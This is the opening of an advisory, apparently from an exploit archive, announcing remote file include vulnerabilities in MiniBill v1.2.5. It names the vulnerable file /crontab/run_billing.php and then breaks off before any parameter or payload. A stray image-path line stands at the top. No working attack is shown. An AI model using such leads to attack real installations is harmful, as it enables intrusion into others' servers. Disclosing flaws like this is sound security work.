
=============================================
MiniBill 2007-04-09 (v1.2.5) Remote 
File include Vulnerabilities

=============================================
Found By : Abo0od , abod@islam-
attack.com

=============================================
Homepage: http://www.hack-teach.org/cc

=============================================
Script Site : 
http://www.ultrize.com/minibill/index.php?
page=download

=============================================
File: /crontab/run_billing.php <= 